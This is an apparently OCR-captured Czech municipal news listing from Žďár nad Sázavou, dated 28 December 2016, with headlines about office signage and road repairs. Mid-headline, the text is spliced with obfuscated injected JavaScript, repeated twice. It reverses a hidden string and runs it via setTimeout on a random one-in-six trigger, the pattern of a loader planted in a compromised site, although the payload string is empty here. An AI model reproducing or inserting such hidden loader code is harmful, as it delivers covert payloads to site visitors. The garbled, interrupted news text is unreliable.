
Středa, 28. prosince 2016
Žďár nad Sázavou / V posledním prosincovém
týdnu či v prvních dnech roku 2017 dojde ke změně
značení orientačního systému budovy žďárského městského úřadu,
kanceláří a informací zveřejňovaných na webu města. Důvodem je
změna...
V Maršovicích se příští rok dočkají
opravy silnice i chodníku
Středa, 28. prosince 2016
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Na jaře by mělo dojít k zahájení rekonstrukce...
Obyvatelé Žďáru mohou nově platit